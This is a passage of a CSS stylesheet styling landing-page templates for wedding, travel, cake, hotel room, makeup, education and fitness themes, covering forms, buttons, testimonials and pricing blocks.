    letter-spacing: 1px;
}
.testimonial-block-wedding .name {
    text-align: center;
}
.testimonial-block-wedding .name span {
    font-size: 26px;
    color: #232022;
    font-weight: 200;
    font-family: 'Playfair Display', serif;
}
.testimonial-block-wedding .name small {
    font-weight: 600;
    display: block;
    font-size: 17px;
    font-family: 'Playfair Display', serif;
}
.cta-info-wedding p {
    font-size: 26px;
    color: #232022;
    font-weight: 300;
    line-height: 45px;
    margin-top: 0;
    margin-bottom: 30px;
}
.cta-btn-wedding {
    text-align: center;
    margin-top: 20px;
}
.lp-btn-primary-wedding {
    border-color: #752154;
    font-weight: 700;
    background-color: #752154;
    border-radius: 4px;
    color: #fff;
    padding: 15px 30px;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 4px;
}
.lp-btn-primary-wedding:hover, .lp-btn-primary-wedding:focus {
    background-color: #232022;
    border-color: #232022;
    color: #fff;
}
.gallery-wedding.owl-theme .owl-pagination{
    text-align: center;
}
.gallery-wedding.owl-theme .owl-controls{
    margin-top: 50px;
}
.lp-form-travel {
    background-color: #eee;
    padding: 30px;
    border: 1px solid #eee;
    border-radius: 4px;
    margin-top: 70px;
}
.lp-form-travel h1 {
    color: #3b3e40;
    font-size: 36px;
    margin-bottom: 20px;
    margin-top:0;
    letter-spacing: -1px;
    font-weight: 200;
}
.lp-form-travel .form-group{
    margin-bottom: 16px;
}
.lp-form-travel .input-group[class*=col-] {
    padding-right: 15px;
    padding-left: 15px;
}
.lp-form-travel .input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #55575a;
    text-align: center;
    background-color: #fff;
    border: 1px solid #d5d5d5;
    border-radius: 0px 3px 3px 0px;
}
input.form-control-travel, select.form-control-travel {
    height: 48px;
    background-color: #fff;
    margin-bottom: 0px;
    border: 1px solid #d5d5d5;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.lp-btn-primary-travel {
    padding: 13px 62px;
    color: #fff;
    font-weight: 700;    
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 2px;
}
.lp-btn-primary-travel:hover {
    background-color: #3fabe6;
    border-color: #3fabe6;
    color: #fff;
}
p .lp-btn-primary-travel{
    margin-bottom: 0;
}
.tour-block {
}
.tour-block .lp-pic {
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 26px;
    border:0;
}
.tour-block .package-info {
    border-bottom: 2px solid #eeeeee;
    margin-bottom: 30px;
    display: block;
    padding-bottom: 10px;
}
.tour-block .package-info h2 {
    font-size: 24px;
    color: #1e1e1e;
    font-weight: 200;
    margin-bottom: 8px;
    margin-top: 0px;
    letter-spacing: -1px;
}
.tour-block .package-info h2 small {
    font-size: 17px;
    color: #8e9396;
}
.tour-block .package-info h2 span {
    float: right;
}
.tour-block .package-info span.date {
    font-size: 17px;
    margin-bottom: 20px;
    display: inline-block;
}
.tour-block .package-info p b {
    color: #3b3e40;
    font-weight: normal;
}
.tour-block .package-info p {
    color: #8e9396;
    font-size: 17px;
    margin-bottom: 24px;
    line-height: 35px;
}
.feature-block-travel {
    display: flex;
    margin-bottom: 30px;
}
.feature-block-travel .circle-travel {
    float: left;
    background-color: #fff;
    height: 75px;
    width: 75px;
    line-height: 6.2;
    border-radius: 100%;
    text-align: center;
    margin-right: 20px;
}
.feature-block-travel .circle-travel i {
    color: #46b3ef;
    font-size: 24px;
}
.feature-block-travel h3 {
    margin-top: 30px;
    display: inline-block;
    color: #fff;
    letter-spacing: -1px;
}
.lead-travel{
    color: #bbe7ff;
    display: flex;
    font-size: 17px;
    margin-bottom: 24px;
    line-height: 35px;  
}
.lead-travel ul li{
    margin-bottom: 15px;
    display: flex;
    line-height: 1.4;
}
.lead-travel ul li i{
    margin-left: 0px;
}
.holiday-block{
    margin:10px;
}
.holiday-block .lp-pic{
    margin-bottom: 7px;
}
.holiday-block h2{
    font-size: 24px;
    color: #1e1e1e;
    font-weight: 200;
    margin-bottom: 8px;
    margin-top: 0px;
    letter-spacing: -1px;
}
.holiday-block h2 small p {
    float: right;
    margin-top: 5px;
    margin-bottom: 0;
    font-weight: 700;
    font-size: 16px;

}
.holiday.owl-theme .owl-controls {
    margin-top: 80px;
    text-align: center;
}
.testimonial-block-travel {
    margin-bottom: 30px;
}
.testimonial-block-travel .info-bg:before {
    border: 18px solid transparent;   
    top: 224px;
    content: "";
    display: block;
    left: 5%;
    position: absolute;
    z-index: 10;
}
.testimonial-block-travel .info-bg p {
    color: #fff;
    font-style: italic;
    font-size: 20px;
    margin-bottom: 24px;
    line-height: 35px;
}
.testimonial-block-travel .customers-details {
    margin-top: 40px;
}
.testimonial-block-travel .customers-details .lp-pic {
    height: 110px;
    float: left;
    margin-right: 25px;
    width: 110px;
}
.testimonial-block-travel .customers-details .customers-name {
    text-align: left;
}
.testimonial-block-travel .customers-details .customers-name h2 {
    margin-bottom: 0px;
    margin-top: 30px;
    display: inline-block;
    font-size: 24px;
    color:#1e1e1e;
}
.testimonial-block-travel .customers-details small {
    font-size: 17px;
}
.info-bg {
    padding: 30px;
    position: relative;
    border-radius: 4px;
}
.feature-block-travel2 .lp-pic {
    margin-bottom: 0px;
    border-radius: 4px 4px 0px 0px;
    border:0;
}
.feature-block-travel2 .info-bg {
    border-radius: 0px 0px 4px 4px;
}
.feature-block-travel2 .info-bg h1 {
    color: #fff;
    margin-bottom: 15px;
    margin-top: 0;
    font-size: 32px;
}
.feature-block-travel2 .info-bg p {
    color: #fff;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 35px;
}
.form-box-meeting {
    padding: 25px;
    margin-bottom: 10px;
    margin-top: 100px;
}
label.meeting {
    color: #fff;
}
input.form-control-meeting {
    border: 0px;
    background-color: #fff;
    height: 40px;
    font-size: 15px;
    color: #a0a0a0;
}
select.form-control-meeting {
    border: 0px;
    background-color: #fff;
    height: 40px;
    font-size: 15px;
    color: #a0a0a0;
    margin-bottom: 15px;
}
.lead-meeting ul li i{
    margin-left: 0px;
}
input.form-control-cake, select.form-control-cake {
    height: 48px;
    background-color: #fff;
    margin-bottom: 0px;
    border: 1px solid #e0d1cb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    color: #998f8b;
}
.lp-form-cake {
    background-color: #fdf6f3;
    padding: 40px 30px;
    border: 1px solid #fdf6f3;
    border-radius: 4px;
    margin-bottom: 25px;
    text-align: center;/*position: absolute;
    top: -150px;*/
}
.lp-form-cake .input-group-addon-cake {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #998f8b;
    text-align: center;
    background-color: #fff;
    border-top: 1px solid #e0d1cb;
    border-bottom: 1px solid #e0d1cb;
    border-right: 1px solid #e0d1cb;
    border-radius: 0px 2px 2px 0px;
    border: 1px solid #ccc;
}
.input-group .form-control-cake:first-child{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.lp-form-cake .input-group .input-group-addon {
    background-color: #f6fafc;
    padding: 6px 12px;
    border-radius: 2px;
    font-size: 14px;
}
.testimonial-cake h2{
    font-family: 'Roboto Slab', serif;
    margin-bottom: 40px;
    margin-top: 0px;
    letter-spacing: -1px;
    font-weight: 300;
    color: #42322a;
    font-size: 22px;
}
.testimonial-cake p{
    font-size: 24px;
    line-height: 34px;
    color: #615854;
    font-style: italic;
    font-family: 'Source Sans Pro', sans-serif;
    margin-bottom: 18px;
    font-weight: 300;
}
.lead-cake{
    color: #2e2927;
    font-size: 25px;
    margin-right: 20px;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 300;
    line-height: 36px;
    margin-bottom: 18px;
}
.lead-cake b{
    font-size: 600;
    font-style: italic;
}
.diet{
    font-size: 34px;
    color: #292c27;
    letter-spacing: -1px;
    font-weight: 500;
}
.lp-pic-room {
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 10px;
}
.lp-pic-room img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
    max-width: 100%;
}
.lp-pic-room:hover img {
    -webkit-transform: scale(1.25);
    -moz-transform: scale(1.25);
    -ms-transform: scale(1.25);
    -o-transform: scale(1.25);
    transform: scale(1.25);
}
.room-block {
    border: #efefef solid 1px;
}
.room-block .room-pic .img-caption {
    position: absolute;
    top: 0px;
    right: 15px;
    font-weight: 600;
    padding: 8px 16px;
}
.room-block .room-pic .img-caption span {
    font-size: 14px;
    color: #fff;
}
.room-block .room-info {padding:20px;}
.room-block .room-info h2 {
    margin-bottom: 20px; 
    margin-top: 0;
    color: #494a47;
    font-weight: 400;
    font-size: 24px;
    letter-spacing: -1px;
}
.room-block .room-info p {
    color: #6a6b67;
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 28px;
}
.room-block .grey-box {
    border: #efefef solid 1px;
    background-color: #f7f6f5;
    font-weight: 600;
    padding: 11px;
}
.room-block .grey-box span {
    font-size: 15px;
    color: #494a47;
}
.room-block .grey-box span {
    font-size: 15px;
}
.benefit-block-room .square {
    height: 100px;
    width: 100px;
    border: 5px solid ;
    margin-bottom: 10px;
    float: left;
    margin-right: 30px;
    text-align: center;
    line-height: 7.9;
}
.benefit-block-room .square i {
    font-size: 42px;
    margin-left: 0px;
}
.benefit-block-room {
    display: inline-block;
}
.benefit-block-room .benefit-info-room {
}
.benefit-block-room .benefit-info-room h2 {
    line-height: 32px;
    margin-top: 15px;
    font-weight: 300;
    color: #494a47;
    font-size: 24px;
}
a.social-room {
    display: inline-block;
    margin-right: 30px;
}
a.social-room i {
    font-size: 36px;
    color: #e5e6e3;
    margin-left: 0px;
}
.room ul li{
    font-size: 21px;
    margin-bottom: 25px;
    display: flex;
    color: #7a7878;
}
.room ul li i{
    font-size: 21px;
    margin-right: 20px;
    margin-left: 0px;
}
.testimonial-block-room .testimonial-info p{
    font-size: 24px;
    font-style: italic;
    line-height: 36px;
    color: #6a6b67;
    margin-bottom: 30px;
    font-weight: 300;
}
.testimonial-block-room .testimonial-img {
    float: left;
    margin-right: 20px;
}
.testimonial-block-room .testimonial-name {
    margin-top: 20px;
    display: inline-block;
}
.testimonial-block-room .testimonial-name span {
    font-size: 21px;
    font-weight: 600;
}
.testimonial-block-room .testimonial-name small {
    font-size: 14px;
    color: #6a6b67;
}
.form-group .col-md-7{
    padding: 0 15px 0 0;
}
.form-group .col-md-5{
    padding:  0 0 0 15px;
}
.lp-btn-default-meeting {
    border-color: #252623;
    background-color: #252623;
    color: #f9f9f9;
    padding: 7px 12px;
    font-size: 18px;
    margin-bottom: 10px;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    font-weight: 700;
}
.lp-btn-default-meeting {
    padding: 10px 39px;
    margin-top: 25px;
}
.lp-btn-default-meeting:hover, .lp-btn-default-meeting:focus {
    background-color: #fff;
    border-color: #fff;
    color: #97bf51;
}
.form-box-meeting h1 {
    color: #fff;
    font-weight: bold;
    margin-bottom: 35px;
    font-size: 36px;
    letter-spacing: -1px;
}
ul.caption-meeting{
    margin-bottom: 30px;
}
ul.caption-meeting li{
    font-size: 24px;
    color: #fff;
    margin-bottom: 15px;
}
ul.caption-meeting li i{
    font-size: 24px;
    margin-right: 15px;
    margin-left: 0px;
}
.lp-form-makeup {
    background-color: #fff;
    padding: 30px;
    border: 1px solid #eee;
    border-radius: 4px;
    margin-top: 50px;
}
 
.lp-form-makeup .form-group{
    margin-bottom: 20px;
}
input.form-control-makeup, select.form-control-makeup {
    height: 48px;
    background-color: #f6f6f6;
    margin-bottom: 0px;
    border: 1px solid #e2e2e2;
    color: #2b212f;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: 200;
}
.lp-btn-primary-makeup {
    color: #fff;
    font-weight: 200;
    padding: 9px 33px;
    margin-bottom: 0px;
    font-size: 20px;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 2px;
    letter-spacing: 2px;
}
.lp-btn-primary-makeup:hover {
    background-color: #781343;
    border-color: #781343;
    color: #fff;
}
.lp-pic-makeup {
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 30px;
}
.lp-pic-makeup img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
    max-width: 100%;
}
.lp-pic-makeup:hover img {
    -webkit-transform: scale(1.25);
    -moz-transform: scale(1.25);
    -ms-transform: scale(1.25);
    -o-transform: scale(1.25);
    transform: scale(1.25);
}
.service-block-makeup h2{
    font-size: 24px;
    color: #2B212E;
    font-weight: 400;
    margin-bottom: 20px;
    margin-top: 0px;
    letter-spacing: 1px;
}
.service-block-makeup p{
    color: #656167;
    letter-spacing: 1px;
    font-size: 17px;
    margin-bottom: 30px;
    font-weight: 300;
    line-height: 30px;
}
.lp-pic-about {
    border: 5px solid ;
}
.makeup-about{
    color: #656167;
    letter-spacing: 1px;
    font-size: 17px;
    margin-bottom: 30px;
    font-weight: 300;
    line-height: 30px;
}
.makeup-about ul li i{
    margin-left: 0px;
}
.white-bg {
    color: #2b212f;
    font-size: 20px;   
    line-height: 35px;
    font-weight: 200;
    background-color: #fff;
    padding: 30px;
    position: relative;
    border: 1px solid #d8d8d8;
}
.white-bg a{
    margin-right: 20px;
}
.white-bg p{
    margin-bottom: 0;
}
.white-bg a i{
    font-size: 32px;
    margin-left: 0px;
}
#gallery-makeup.owl-theme .owl-controls{
    text-align: center;
    margin-top: 30px;
}
#gallery-makeup.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 5px 3px;
    filter: Alpha(Opacity=50);
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
#gallery-makeup.owl-theme .owl-controls .owl-page.active span, #gallery-makeup.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1;
    background-color: #9d9d9d;
}
.pricing-block-makeup .pricing-info {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
}
.pricing-block-makeup .pricing-info h2 {
    font-size: 24px;
    color: #2b212f;
    font-weight: 400;
    margin-top: 0px;
    letter-spacing: 1px;
    margin-bottom: 43px;
}
.pricing-block-makeup .bg-ptn {
    background-repeat: repeat;
}
.pricing-block-makeup .icon-circle {
    position: absolute;
    top: 60px;
    left: 33%;
    margin: 45px 0px 30px;
}
.pricing-block-makeup .icon-circle {
    height: 135px;
    width: 135px;
    line-height: 8.2;
    border-radius: 100%;
    text-align: center;
}
.pricing-block-makeup .icon-circle h1 {
    margin-bottom: 0px;
    margin-top: 30px;
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 1.1;
}
.pricing-block-makeup .icon-circle small {
    font-size: 17px;
    color: #fff;
    position: absolute;
    top: 20px;
    left: 27px;
    line-height: 8.2;
}
.pricing-block-makeup .pricing-ctn {
    background-color: #fff;
    padding: 10px 40px;
    padding-top: 120px;
    text-align: center;
    border: 2px solid #f0f0f0;
}
.pricing-block-makeup .pricing-ctn ul {
    margin-bottom: 30px;
    padding:0;
}
.pricing-block-makeup .pricing-ctn ul li {
    color: #4e4e4e;
    font-size: 16px;
    margin-bottom: 15px;
    list-style: none;
    font-weight: 200;
}
.testimonial-block-makeup .testimonial-pic{    
    border: 2px solid #2b212f;
    margin: 0 auto 40px;
    width: 155px;
    height: 155px;
    border-radius: 100px;
}
.testimonial-block-makeup p{
    text-align: center;
    color: #2b212f;
    font-style: italic;
    line-height: 35px;
    letter-spacing: 1px;
    font-weight: 400;
    font-size: 17px;
    margin-bottom: 30px;
}
.testimonial-block-makeup h3{
    text-align: center;
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 20px;
    margin-top: 0px;
    letter-spacing: 1px;
}
.testimonial-block-makeup.owl-theme .owl-controls{
    text-align: center;
    margin-top: 0px;
}
.testimonial-block-makeup.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 5px 3px;
    filter: Alpha(Opacity=50);
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.testimonial-block-makeup.owl-theme .owl-controls .owl-page.active span, #gallery-makeup.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1;
    background-color: #9d9d9d;
}

.form-box-edu {
    background-color: #e7ecee;    
    padding : 24px;    
}
.form-box-edu h1 {
    font-size: 28px;
    color: #2b2d2e;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 20px;
    letter-spacing: 0;
}
.form-box-edu .form-group{margin-bottom: 5px;}
input.form-control-edu {
    border: 1px #d0d7da solid;
    background-color: #fff;
    height: 50px;
    font-size: 15px;
    color: #65696b;
    border-radius: 0px;
}
select.form-control-edu {
    border: 1px #d0d7da solid;
    background-color: #fff;
    height: 50px;
    font-size: 15px;
    color: #65696b;
    margin-bottom: 10px;
    border-radius: 0px;
    -webkit-appearance:none;
}
.form-box-edu .lp-btn-default-edu {
    font-size: 18px;
    padding: 14px;
    color: #fff;
    text-transform: uppercase;
}
.lp-btn-default-edu {
    font-weight: 700;
    border-radius: 1px;
    color: #fff;
    padding: 19px 53px;
    font-size: 24px;
    font-family: 'Open Sans', sans-serif;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-default-edu:hover {
    color: #fff;
}
.form-box-edu .input-group[class*=col-] {
    padding-right: 15px;
    padding-left: 15px;
}
.caption-edu ul {
    display: inline-block;
}
.caption-edu ul li {
    font-size: 17px;
    color: #fff;
    float: left;
    margin-right: 35px;
    margin-bottom: 15px;
}
.caption-edu ul li i{
    margin-left: 0px;
}
.skill-icon-edu {
    float: left;
}
.skill-info-edu {
    margin-left: 80px;
}
.skill-info-edu h2 {
    font-size: 22px;
    letter-spacing: -1px;
    color: #2b2d2e;
    font-weight: 600;
    margin-bottom: 20px;
    margin-top: 0px;
    line-height: 1.1;
}
.skill-info-edu p {
    margin-top: 0px;
    color: #65696b;
    font-size: 17px;
    margin-bottom: 30px;
    line-height: 29px;
}
.price-block-edu .basic {
    background-color: #f4f7f9;
    padding-bottom: 35px;
    padding-top: 35px;
    border : 1px#e0e6e9 solid;
    text-align: center;
}
.price-block-edu .basic h2 {
    margin-bottom: 21px;
    font-size: 22px;
    letter-spacing: -1px;
    color: #2b2d2e;
    font-weight: 600;
    margin-top: 0;
    line-height: 1.1;
}
.price-block-edu .basic small {
    font-size: 14px;
    color: #65696b;
}
.price-info-edu span {
    font-size: 42px;
    font-weight: 700;
    text-align: center;
}
.price-info-edu h1 {
    margin-bottom: 20px;
    font-weight: 700;
    font-size: 60px;
    text-align: center;
}
.price-info-edu {
    background-color: #f4f7f9;
    padding: 30px 20px;
    border-bottom: 1px#e0e6e9 solid;
    border-right: 1px#e0e6e9 solid;
    border-left: 1px#e0e6e9 solid;
    text-align: center;
    margin-bottom: 20px;
}
.price-info-edu .month {
    margin-bottom: 40px;
    border-radius: 2px;
    padding: 3px 15px;
    background-color: #fff;
    display: inline-block;
    text-align: center;
}
.price-info-edu ul {
    margin-bottom: 35px;
    text-align: left;
    margin-top: 0;
}
.price-info-edu ul li {
    display: flex;
    color: #65696b;
    font-size: 18px;
    margin-bottom: 15px;
    list-style: none;
}
.price-info-edu ul li i {
    font-size: 17px;
    margin-left: 15px;
    margin-right: 15px;
}
.price-info-edu a {
    text-align: center;
}
.price-info-edu .lp-btn-default-edu {
    font-weight: 700;
    border-radius: 1px;
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    padding: 9px 15px;
    font-size: 17px;     
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{
    display: none;
}
.vc_tta-container .vc_tta.vc_general .vc_tta-panel-title > a{
    background: #fff;
    display: block;
    padding: 10px 15px;
    box-sizing: border-box;
    text-decoration: none;
    color: inherit;
    position: relative;
    -webkit-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out;
    border: 1px solid #e0e6e9; 
    border-radius: 2px;
    line-height: 1.1;
}
.vc_tta-container .vc_tta.vc_general .vc_tta-panel-title > a span{
    color:#333;
    font-size: 21px;
    font-weight: 600;
} 
.vc_tta-container .vc_tta.vc_general .vc_tta-panel-body{
    border: 1px solid #e0e6e9!important;
    box-sizing: content-box;
    padding: 15px;
    display: none;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: padding 0.2s ease-in-out;
    transition: padding 0.2s ease-in-out;
    font-size: 17px;
    background-color: #fff!important;
}
.testimonial-block-edu .testimonial-info-edu h3 {
    color: #65696b;
    font-style: italic;
    line-height: 36px;
    font-size: 19px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 20px;
}
.testimonial-block-edu .testimonial-pic-edu {
    float: left;
    margin-right: 21px;
}
.testimonial-block-edu .name-edu {
    margin-top: 18px;
    display: inline-block;
}
.testimonial-block-edu .name-edu h2 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 21px;
    letter-spacing: -1px;
    margin-top: 0;
}
.testimonial-block-edu .name-edu small {
    font-size: 14px;
}
.lp-form-carre {
    background-color: #f2f5fa;
    padding: 40px 30px;
    border: 1px solid #eee;
    border-radius: 4px;
    margin-bottom: 25px;
}
.lp-form-carre h1 {
    font-size: 28px;
    margin-bottom: 30px;
    font-weight: 700;
    letter-spacing: 0px;
}
.lp-form-carre .input-group-carre[class*=col-] {
    padding-right: 15px;
    padding-left: 15px;
}
.lp-form-carre .input-group-addon-carre {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #55575a;
    text-align: center;
    background-color: #fff;
    border-top: 2px solid #c2c7d4;
    border-bottom: 2px solid #c2c7d4;
    border-right: 2px solid #c2c7d4;
    border-radius: 0px 3px 3px 0px;
}
.form-group-carre {
    margin-bottom: 13px;
}
.form-group-carre label {
    font-weight: 600;
    font-weight: 300;
    margin-bottom: 10px;
}
input.form-control-carre, select.form-control-carre {
    height: 48px;
    background-color: #fff;
    margin-bottom: 0px;
    border: 2px solid #c2c7d4;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    color: #b2b6bd;
}
input.input-group-addon-carre:last-child {
    border-left: 0;
    float: right;
    position: relative;
    bottom: 50px;
    right: 1px;
    font-size: 15px;
    line-height: 0;
}
.lp-btn-primary-carre {
    border-color: #de5b32;
    background-color: #f36639;
    color: #fff;
    font-weight: 700;
    padding: 9px 35px;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 4px;
}
.lp-btn-primary-carre:hover, .lp-btn-primary-carre:focus {
    color: #fff;
}
.weight-700{
    font-weight: 700;
}
.font-weight-700{
    font-weight: 700;
}
.font-weight-600{
    font-weight: 600;
}
.font-weight-500{
    font-weight: 500;
}
.font-weight-400{
    font-weight: 400;
}
.font-weight-300{
    font-weight: 300;
}
.point-block-carre{
    text-align: center;
    margin-bottom: 20px;
}
.circle-carre {
    width: 128px;
    height: 128px;
    border-radius: 100%;
    background-color: #f2f5fa;
    margin: 0 auto 38px;
    font-size: 42px;
    text-align: center;
    line-height: 3;
}
.circle-carre i.fa{
    margin-left: 0px;
}
.point-block-carre h2{
    font-size: 24px;
    color: #27292d;
    font-weight: 700;
    margin-bottom: 17px;
    margin-top: 0px;
}
.point-block-carre p{
    color: #505358;
    letter-spacing: 0px;
    font-size: 16px;
    margin-bottom: 19px;
    font-weight: 300;
    line-height: 28px;
}
.lead-carre{
    color: #505358;
    letter-spacing: 0px;
    font-size: 16px;
    margin-bottom: 19px;
    font-weight: 300;
    line-height: 28px;
}
ul.schedules-day li{
    margin-bottom: 20px;
    font-size: 16px;
}
ul.schedules-day li:last-child{
    margin-bottom: 20px;
}
ul li.day{
    font-weight: 700;
    margin-top: 20px;
    margin-bottom: 0px;
}
ul li.day.day-call{
    margin-bottom: 20px;
}
ul.tecnical-support li{
    font-size: 16px;
}
.bg-color-carre {
    background-color: #f2f5fa;
}
.lead-carre ul{
    margin-bottom: 20px;
}
.lead-carre ul li{
    margin-bottom: 15px;
}
.testimonial-block-carre {
    text-align: center;
}
.testimonial-block-carre .testimonial-info-carre {
    text-align: center;
    background-color: #fff;
    padding: 30px;
    margin-bottom: 40px;
    position:relative;
}
.testimonial-block-carre .testimonial-info-arrow-carre{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 20px 20px 0 20px;
    border-color: #fff transparent transparent transparent;
    bottom: 216px;
    position: absolute;
    margin-left: 42%;
}
.testimonial-block-carre .testimonial-info-carre p {
    font-style: italic;
    margin-bottom: 45px;
    font-weight: 700;
    color: #505358;
    letter-spacing: 0px;
    font-size: 16px;
    line-height: 28px;
}
.testimonial-block-carre .testimonial-detail-carre img {
    margin-bottom: 30px;
}
.testimonial-block-carre .testimonial-detail-carre h3{
    font-size: 18px;
    color: #27292d;
    font-weight: 700;
    margin-bottom: 17px;
    margin-top: 0px;
}
.testimonial-block-carre .testimonial-detail-carre span {
    color: #1749a9;
    font-size: 14px;
}
h3 b{
    color:#505358;
    font-size: 21px;
    letter-spacing: 1px;
}
.lead-fitness{
    margin-top: 0px;
    color: #858585;
    font-size: 18px;
    font-family: 'Roboto Condensed';
    margin-bottom: 30px;
    line-height: 29px;
}
.lead-form-fitness {
    background-color:#fff;
    padding:30px;
}
.lead-form-fitness h1 {
    font-size: 48px;
    letter-spacing: -3px;
    color: #030305;
    margin-bottom: 30px;
    margin-top: 0px;
}
input.form-control-fitness, select.form-control-fitness {
    border-radius:0px;
    height: 50px;
    border:1px solid #dadada;
    background-color: #f7f6f6;
    font-family: 'Roboto Condensed';
}
textarea.form-control-fitness {
    border-radius:0px;
    border:1px solid #dadada;
    background-color: #f7f6f6;
}
.lead-form-fitness p {
    font-family: 'Roboto Condensed';
    font-size: 15px;
    color: #030305;
    margin-bottom: 0px;
    line-height: 29px;  
}
.highlight-fitness{
    font-family: 'Contrail One';
}
.checkbox{
    margin-bottom: 20px!important;
}
.checkbox input[type="checkbox"]{
    margin-left: 0;
}
.checkbox span span span{
    margin-left: 15px;
    font-size: 16px;
    color: #858585;
    font-family: 'Roboto Condensed';
}
.lp-btn-primary-fitness {
    border-radius:0px;
    color: #fff;
    padding: 12px 45px;
    margin-top: 30px;
    margin-bottom:10px;
    font-size:18px;
    font-family: 'Contrail One';
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.lp-btn-primary-fitness:hover, .lp-btn-primary-fitness:focus {
    background-color: #030305;
    border-color:#030305;
    color: #fff;
}
.letter-spacing-3{
    letter-spacing: -3px;
}
.letter-spacing-1{
    letter-spacing: -1px;
}
.lp-section-block-fitness {
    text-align:center;
}
.lp-section-block-fitness .icon-circle-fitness {
    height: 125px;
    width: 125px;
    line-height: 8.2;
    border-radius: 100%;
    text-align: center;
    margin: 0px auto 60px;
}
.lp-section-block-fitness .icon-circle-fitness img {
    vertical-align: middle;
}
.lp-section-block-fitness h2{
    font-size: 29px;
    letter-spacing: -1px;
    color: #030305;
    margin-bottom: 30px;
    margin-top: 0;
}
.lp-section-block-fitness p{
    margin-top: 0px;
    color: #858585;
    font-size: 18px;
    font-family: 'Roboto Condensed';
    margin-bottom: 30px;
    line-height: 29px;
}
.app-info-fitness h1{
    margin-bottom: 30px;
    margin-top: 0px;
    font-size: 48px;
    letter-spacing: -3px;
    color: #fff;
}
.app-info-fitness p{
    margin-top: 0px;
    color: #fff;
    font-size: 18px;
    font-family: 'Roboto Condensed';
    margin-bottom: 30px;
    line-height: 29px;
}
.open-now{
    display: none;
}
.lp-section-block-fitness2{
    margin-bottom: 30px;
}
.lp-section-block-fitness2 h1 {
    font-size: 71px;
    letter-spacing: -3px;
    color: #030305;
    font-family: 'Contrail One', cursive;
    margin-bottom: 30px;
    margin-top: 0px;
    font-weight: 500;
    line-height: 1.1;
}
.lp-section-block-fitness2 p{
    margin-top: 0px;
    color: #858585;
    font-size: 18px;
    font-family: 'Roboto Condensed';
    margin-bottom: 30px;
    line-height: 29px;
}
.lp-section-block-fitness2 p.lp-lead-fitness{
    font-family: 'Contrail One', cursive;
    font-size: 22px;
    color: #030305;
    margin-bottom: 30px;
    line-height: 29px;
    margin-top: 0;
}
.lp-section-block-fitness2 .lp-btn-primary-fitness{
    padding: 9px 45px;
    margin-top: 0;
}
.close-sign {
    position: relative;
    text-align: right;
    top: 70px;
    text-transform: uppercase;
}
.close-sign i {
    color:#cb2529;
}
.pricing-block-fitness{
    background-color: #f7f3f3;
    padding: 50px 25px;
    text-align: center;
    margin-bottom: 30px;
}
.pricing-block-fitness h2{
    margin-bottom: 40px;
    font-size: 29px;
    letter-spacing: -1px;
    color: #030305;
    margin-top: 0px;
}
.pricing-block-fitness .icon-circle-fitness{
    width: 130px;
    height: 130px;
    line-height: 8.2;
    border-radius: 100%;
    text-align: center;
    margin: 0px auto 35px;
}
.pricing-block-fitness .icon-circle-fitness h1{
    color: #fff;
